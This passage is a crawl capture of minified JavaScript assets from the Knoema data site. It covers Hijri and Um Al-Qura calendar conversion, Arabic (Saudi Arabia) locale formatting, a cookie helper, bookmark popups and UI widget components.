this.CheckDateRange(n),this.UmAlQuraEra};Knoema.UmAlQuraCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.UmAlQuraCalendar.prototype.GetMonthsInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),12};Knoema.UmAlQuraCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.UmAlQuraCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){var s;if(o||(o=this.CurrentEra),i>=1&&i<=29)this.CheckYearMonthRange(n,t,o);else if(s=this.GetDaysInMonth(n,t,o),i<1||i>s)throw"ArgumentOutOfRange_Day";var h={},c={},l={};return this.ConvertHijriToGregorian(n,t,i,h,c,l),new Knoema.Utils.UTCDate(h.value,c.value,l.value,r,u,f,e)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js
body_size: 134
content:
var Knoema;(function(n){var t=function(){function t(){}return t.createDownloadPremium=function(t){var i=$.tmpl("Tmpl-bookmarks-download-premium-popup",{returnUrl:window.location.href,authenticated:n.Utils.isAuthenticated(),text:t});i.knDialog({resizable:!1,modal:!0,draggable:!1,width:500,height:170,position:["center","center"]});i.find("a").on("click",function(){return i.remove()});return i},t.createDownloadDataWarning=function(n){var t=$.tmpl("Tmpl-bookmarks-download-data-popup");return t.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","Continue"),"class":"right-button",click:function(){t.dialog("close");n()}},]}),t},t.createVisWarning=function(n,t){var i=$.tmpl("Tmpl-bookmarks-download-vis-popup",{action:n});return i.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","{title}",{title:t}),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){i.dialog("close")}},]}),i},t.createDownloadPageWarning=function(){var n=$.tmpl("Tmpl-bookmarks-download-page-popup");return n.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){n.dialog("close")}},]}),n},t}();n.BookmarsPopup=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js
body_size: 205
content:
jQuery.cookie={getItem:function(n){return!n||!this.hasItem(n)?null:unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(n,t,i,r,u,f){if(n&&!/^(?:expires|max\-age|path|domain|secure)$/.test(n)){var e="";if(i)switch(typeof i){case"number":e="; max-age="+i;break;case"string":e="; expires="+i;break;case"object":i.hasOwnProperty("toGMTString")&&(e="; expires="+i.toGMTString())}document.cookie=escape(n)+"="+escape(t)+e+(u?"; domain="+u:"")+(r?"; path="+r:"")+(f?"; secure":"")}},removeItem:function(n){if(n&&this.hasItem(n)){var t=new Date;t.setDate(t.getDate()-1);document.cookie=escape(n)+"=; expires="+t.toGMTString()+"; path=/"}},hasItem:function(n){return new RegExp("(?:^|;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getSubkeys:function(n){var r=null,u,f,t,i;if(this.hasItem(n)&&(u=this.getItem(n),u.indexOf("=")>-1))for(r={},f=u.split("&"),t=0;t<f.length;t++)i=f[t].split("="),i[1].length>0&&(r[i[0]]=unescape(i[1]));return r}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js
body_size: 2667
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("ar-SA","default",{name:"ar-SA",englishName:"Arabic (Saudi Arabia)",nativeName:"العربية (المملكة العربية السعودية)",language:"ar",isRTL:!0,numberFormat:{pattern:["n-"],NaN:"ليس برقم",negativeInfinity:"-لا نهاية",positiveInfinity:"+لا نهاية",currency:{pattern:["$n-","$ n"],symbol:"ر.س.‏"}},calendars:{standard:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Hijri:{name:"Hijri",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MM/yyyy hh:mm tt",F:"dd/MM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{ticks1970:621355968e5,monthDays:[0,30,59,89,118,148,177,207,236,266,295,325,355],minDate:-425216736e5,maxDate:0xe677d21fdbff,hijriAdjustment:0,toGregorian:function(n,t,i){var u=this.daysToYear(n)+this.monthDays[t]+i-1-this.hijriAdjustment,r=new Date(u*864e5-this.ticks1970);return r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),r},fromGregorian:function(n){var e;if(n<this.minDate||n>this.maxDate)return null;var s=this.ticks1970+ +n-n.getTimezoneOffset()*6e4,u=Math.floor(s/864e5)+1+this.hijriAdjustment,o,t,i=Math.floor((u-227013)*30/10631)+1,r=this.daysToYear(i),f=this.isLeapYear(i)?355:354;for(u<r?(i--,r-=f):u===r?(i--,r=this.daysToYear(i)):u>r+f&&(r+=f,i++),t=0,e=u-r;t<=11&&e>this.monthDays[t];)t++;return t--,o=e-this.monthDays[t],[i,t,o]},daysToYear:function(n){for(var i=Math.floor((n-1)/30)*30,t=n-i-1,r=Math.floor(i*10631/30)+227013;t>0;)r+=this.isLeapYear(t)?355:354,t--;return r},isLeapYear:function(n){return(n*11+14)%30<11}}},Gregorian_MiddleEastFrench:{name:"Gregorian_MiddleEastFrench",firstDay:6,days:{names:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],namesAbbr:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],namesShort:["di","lu","ma","me","je","ve","sa"]},months:{names:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre",""],namesAbbr:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc.",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"ap. J.-C.",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_Arabic:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Gregorian_Localized:{name:"Gregorian_Localized",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],patterns:{d:"dd/MM/yyyy",D:"dd MMMM, yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd MMMM, yyyy hh:mm tt",F:"dd MMMM, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_TransliteratedFrench:{name:"Gregorian_TransliteratedFrench",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},UmAlQura:{name:"UmAlQura",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MMMM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MMMM/yyyy hh:mm tt",F:"dd/MMMM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{_yearInfo:[[746,-21987072e5],[1769,-21681216e5],[3794,-21374496e5],[3748,-21067776e5],[3402,-2076192e6],[2710,-20456064e5],[1334,-20150208e5],[2741,-19844352e5],[3498,-19537632e5],[2980,-19230912e5],[2889,-18925056e5],[2707,-186192e7],[1323,-18313344e5],[2647,-18007488e5],[1206,-17700768e5],[2741,-17394912e5],[1450,-17088192e5],[3413,-16782336e5],[3370,-16475616e5],[2646,-1616976e6],[1198,-15863904e5],[2397,-15558048e5],[748,-15251328e5],[1749,-14945472e5],[1706,-14638752e5],[1365,-14332896e5],[1195,-1402704e6],[2395,-13721184e5],[698,-13414464e5],[1397,-13108608e5],[2994,-12801888e5],[1892,-12495168e5],[1865,-12189312e5],[1621,-11883456e5],[683,-115776e7],[1371,-11271744e5],[2778,-10965024e5],[1748,-10658304e5],[3785,-10352448e5],[3474,-10045728e5],[3365,-9739872e5],[2637,-9434016e5],[685,-912816e6],[1389,-8822304e5],[2922,-8515584e5],[2898,-8208864e5],[2725,-7903008e5],[2635,-7597152e5],[1175,-7291296e5],[2359,-698544e6],[694,-667872e6],[1397,-6372864e5],[3434,-6066144e5],[3410,-5759424e5],[2710,-5453568e5],[2349,-5147712e5],[605,-4841856e5],[1245,-4536e8],[2778,-422928e6],[1492,-392256e6],[3497,-3616704e5],[3410,-3309984e5],[2730,-3004128e5],[1238,-2698272e5],[2486,-2392416e5],[884,-2085696e5],[1897,-177984e6],[1874,-147312e6],[1701,-1167264e5],[1355,-861408e5],[2731,-555552e5],[1370,-248832e5],[2773,57024e5],[3538,363744e5],[3492,670464e5],[3401,97632e6],[2709,1282176e5],[1325,1588032e5],[2653,1893888e5],[1370,2200608e5],[2773,2506464e5],[1706,2813184e5],[1685,311904e6],[1323,3424896e5],[2647,3730752e5],[1198,4037472e5],[2422,4343328e5],[1388,4650048e5],[2901,4955904e5],[2730,5262624e5],[2645,556848e6],[1197,5874336e5],[2397,6180192e5],[730,6486912e5],[1497,6792768e5],[3506,7099488e5],[2980,7406208e5],[2890,7712064e5],[2645,801792e6],[693,8323776e5],[1397,8629632e5],[2922,8936352e5],[3026,9243072e5],[3012,9549792e5],[2953,9855648e5],[2709,10161504e5],[1325,1046736e6],[1453,10773216e5],[2922,11079936e5],[1748,11386656e5],[3529,11692512e5],[3474,11999232e5],[2726,12305088e5],[2390,12610944e5],[686,129168e7],[1389,13222656e5],[874,13529376e5],[2901,13835232e5],[2730,14141952e5],[2381,14447808e5],[1181,14753664e5],[2397,1505952e6],[698,1536624e6],[1461,15672096e5],[1450,15978816e5],[3413,16284672e5],[2714,16591392e5],[2350,16897248e5],[622,17203104e5],[1373,1750896e6],[2778,1781568e6],[1748,181224e7],[1701,18428256e5],[0,18734112e5]],minDate:-21987072e5,maxDate:1873411199999,toGregorian:function(n,t,i){var o=i-1,u=n-1318,e;if(u<0||u>=this._yearInfo.length)return null;var s=this._yearInfo[u],r=new Date(s[1]),f=s[0];for(r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),e=0;e<t;e++)o+=29+(f&1),f=f>>1;return r.setDate(r.getDate()+o),r},fromGregorian:function(n){var i=n-n.getTimezoneOffset()*6e4,t,f,u;if(i<this.minDate||i>this.maxDate)return null;for(t=0,f=1;i>this._yearInfo[++t][1];);i!==this._yearInfo[t][1]&&t--;var o=this._yearInfo[t],e=Math.floor((i-o[1])/864e5),r=o[0];for(t+=1318,u=29+(r&1);e>=u;)e-=u,r=r>>1,u=29+(r&1),f++;return[t,f-1,e+1]}}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js
body_size: 5995
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},__extends,Knoema;(function(n){var t;(function(n){var t=function(){function n(){this._isInit=!1}return n.prototype.getContainer=function(){return this._container},n.prototype.load=function(){if(this._isInit)throw Error("Component is already init");},n.prototype.onContainerResize=function(){this.updateView()},n.prototype.save=function(){return{}},n.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var t,i=this;return __generator(this,function(){if(!n||n.length===0)throw Error("Container should not be empty");return this._isInit=!0,this._container=n,this.updateView(),this._container.resize(function(){clearTimeout(t);t=setTimeout(function(){i.onContainerResize()},200)}),[2]})})},n.prototype.getEditableProperties=function(){return[]},n}();n.Component=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})};__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},function(n){var t;(function(t){var i=function(){function t(){}return t.executeRequestAsync=function(t,i,r){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(){return[2,new Promise(function(u,f){t==="GET"?n.Utils.apiGet(i,u,f):n.Utils.apiPost(i,r,u,f)})]})})},t.getRegisteredComponents=function(){var t=[],i=function(n){var u,r;for(u in n)(r=n[u],r&&n.hasOwnProperty(u))&&(typeof r.register=="function"?t.push(r.register()):typeof r=="object"&&i(r))};return i(n.Components),t},t}();t.Utils=i})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={})),function(n){var t;(function(n){var t=function(){function n(n){this._warningText="";this._container=n&&n.container;this._warningText=n&&n.warningText?n.warningText:this._warningText}return n.prototype.init=function(){this._container&&(this._container.empty(),$.tmpl("Tmpl-components-warning",{warningText:this._warningText}).appendTo(this._container))},n}();n.Warning=t})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(t){var i=function(){function n(n){n&&(this._container=n.container||this._container,this._content=n.content||this._content)}return n.prototype.setContent=function(n){this._content=n;this.updateView()},n.prototype.setContainer=function(n){this._container=n},n}(),u,r,f;t.Widget=i;u=function(n){function t(t){var i=n.call(this,t)||this;return i._showSeeAll=!0,t&&(i._showSeeAll=typeof t.showSeeAll!="undefined"?t.showSeeAll:!0,i._seeAllLink=t.seeAllLink||i._seeAllLink),i}return __extends(t,n),t.prototype.updateView=function(){var t={showSeeAll:this._showSeeAll,seeAllLink:this._seeAllLink},n;this._container.empty();$.tmpl("Tmpl-components-widget-list",t).appendTo(this._container);this._container.find(".component-block-content-list").append(this._content);n=this._container.find(".component-block-content-list");n.prop("scrollHeight")>n.height()&&this._showSeeAll&&this._container.find(".component-block-content-footer").show()},t.prototype.setSeeAllLink=function(n){this._seeAllLink=n},t}(i);t.ListWidget=u;r=function(t){function i(n){var i=t.call(this,n)||this;return i._itemsCount=0,i._activeItem=0,i._showSliderBtns=!0,n&&(i._itemsCount=n.itemsCount||i._itemsCount,i._activeItem=n.activeSliderItem||i._activeItem,i._showSliderBtns=typeof n.showSliderBtns!="undefined"?n.showSliderBtns:!0,n.nextBtn&&n.prevBtn&&(i._nextBtn=n.nextBtn,i._prevBtn=n.prevBtn,i._showSliderBtns=!1)),i}return __extends(i,t),i.prototype.updateView=function(){this._itemsCount=this._content.filter(".component-block-item").length;var n={showSliderBtns:this._showSliderBtns,itemsCount:this._itemsCount};this._container.empty();$.tmpl("Tmpl-components-widget-slider",n).appendTo(this._container);this._container.find(".component-block-content-slider").append(this._content);this.bindEvents();this.setSliderPosition(this._activeItem,0)},i.prototype.isExternalSliderBtns=function(){return this._nextBtn&&this._nextBtn.length>0&&this._prevBtn&&this._prevBtn.length>0},i.prototype.bindEvents=function(){var n=this,t=this.isExternalSliderBtns(),i=t?this._nextBtn:this._container.find(".slider-btn.btn-next"),r=t?this._prevBtn:this._container.find(".slider-btn.btn-prev");i.off("click.slide");i.on("click.slide",function(){n.setSliderPositionNext()});r.off("click.slide");r.on("click.slide",function(){n.setSliderPositionPrev()})},i.prototype.updateSliderStatus=function(){var i=this.isExternalSliderBtns(),n=i?this._nextBtn:this._container.find(".slider-btn.btn-next"),t=i?this._prevBtn:this._container.find(".slider-btn.btn-prev");if(this._itemsCount<=1){n.addClass("inactive");t.addClass("inactive");return}this._activeItem===0?(n.removeClass("inactive"),t.addClass("inactive")):this._activeItem===this._itemsCount-1?(n.addClass("inactive"),t.removeClass("inactive")):(n.removeClass("inactive"),t.removeClass("inactive"));this._container.find(".slider-status .slider-active-item").text(this._activeItem+1)},i.prototype.setSliderPosition=function(t,i){if(i===void 0&&(i=500),!(t<0)&&!(t>=this._itemsCount)){this._activeItem=t;var u=this._container.find(".component-widget-content").outerWidth(),r=u*t;n.Utils.isRtl()&&!$.browser.msie&&(r*=-1);this._container.find(".component-block-content-slider").animate({scrollLeft:r},i);this.updateSliderStatus()}},i.prototype.setSliderPositionNext=function(){this._activeItem!==this._itemsCount-1&&(this._activeItem++,this.setSliderPosition(this._activeItem))},i.prototype.setSliderPositionPrev=function(){this._activeItem!==0&&(this._activeItem--,this.setSliderPosition(this._activeItem))},i.prototype.setItemsCount=function(n){this._itemsCount=n},i.prototype.getItemsCount=function(){return this._itemsCount},i.prototype.getActiveItem=function(){return this._activeItem},i.prototype.getButtonsVisibility=function(){return this._showSliderBtns},i}(i);t.SliderWidget=r;f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t._containerClass="tiles-slider",t}return __extends(t,n),t.prototype.groupBySlides=function(n){var o=[],i=n.filter(".component-block-item"),s,f,e,r,u,t,h,c;if(i.length>0&&(s=this._container.width(),f=i.outerWidth(!0),f>0))for(e=Math.floor(s/f),r=0;r<i.length;){for(u=$("<div><\/div>").addClass("tile-group"),o.push(u),t=0,t=0;t<e&&r<i.length;t++)h=$(i.get(r)),u.append(h),r++;while(t<e)c=$("<a><\/a>").addClass("list-item empty-tile"),u.append(c),t++}return $(o.map(function(n){return n.get(0)}))},t.prototype.updateView=function(){var n=this.groupBySlides(this._content),t;this._container.empty();this.setItemsCount(n.length);t={showSliderBtns:this.getButtonsVisibility(),itemsCount:this.getItemsCount()};$.tmpl("Tmpl-components-widget-slider",t).appendTo(this._container);this._container.find(".component-block-content-slider").addClass(this._containerClass).append(n);this.setSliderPosition(0);this.bindEvents()},t}(r);t.TilesSliderWidget=f})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._widgetType="list",n._showSliderButtons=!0,n._showSeeAll=!0,n}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._widgetType=n.viewType||this._widgetType,this._showSliderButtons=typeof n.showSliderButtons!="undefined"?n.showSliderButtons:this._showSliderButtons,this._showSeeAll=typeof n.showSeeAll!="undefined"?n.showSeeAll:this._showSeeAll)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.viewType=this._widgetType,n.showSliderButtons=this._showSliderButtons,n.showSeeAll=this.getShowSeeAll(),n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.push({name:$.R("~/Js/Components/widget-component.js","View type"),property:"viewType",listOptions:[{name:$.R("~/Js/Components/widget-component.js","List"),value:"list"},{name:$.R("~/Js/Components/widget-component.js","Slider"),value:"slider"}],setFunction:"setWidgetType",type:"list"}),this._widgetType==="list"?n.push({name:$.R("~/Js/Components/widget-component.js","Show see all"),property:"showSeeAll",setFunction:"setShowSeeAll",type:"boolean"}):this._widgetType==="slider"&&n.push({name:$.R("~/Js/Components/widget-component.js","Show slider buttons"),property:"showSliderButtons",setFunction:"setShowSliderButtons",type:"boolean"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return this.createWidget(n),[4,t.prototype.initAsync.call(this,n)];case 1:return i.sent(),[2]}})})},i.prototype.createWidget=function(t){var r,i;this._widgetType==="list"?(r={container:t,showSeeAll:this.getShowSeeAll(),seeAllLink:this.getSeeAllLink()},this._widget=new n.Components.ListWidget(r)):this._widgetType==="slider"?(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.SliderWidget(i)):this._widgetType==="tiles-slider"&&(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.TilesSliderWidget(i))},i.prototype.updateContent=function(n){this._widget.setContent(n)},i.prototype.getWidget=function(){return this._widget},i.prototype.getWidgetType=function(){return 